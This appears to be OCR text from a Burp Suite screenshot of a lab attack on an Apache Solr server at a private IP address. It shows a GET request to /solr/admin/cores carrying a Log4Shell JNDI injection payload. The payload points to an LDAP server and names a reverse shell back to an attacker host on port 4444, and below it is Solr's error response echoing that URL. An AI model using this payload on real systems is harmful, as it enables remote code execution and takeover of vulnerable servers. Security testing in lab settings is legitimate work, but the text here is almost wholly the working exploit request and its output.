 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE APIKit ShiroScan Log4j2Scan FastJsonScan
1 × 2 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.64.130:8983 ?
Request
Raw Params Headers Hex
GET
/solr/admin/cores?action=${jndi:ldap://192.168.64.1:1389/Basic/ReverseShell/192.168.6
4.128/4444} HTTP/1.1
Host: your-ip:8983
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex MarkInfo
HTTP/1.1 400 Bad Request
Connection: close
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 329
{
"responseHeader":{
"status":400,
"QTime":1},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation:
ldap://192.168.64.1:1389/Basic/ReverseShell/192.168.64.128/4444",
"code":400}}
? < + > root 1 match
Done 788 bytes | 9 millis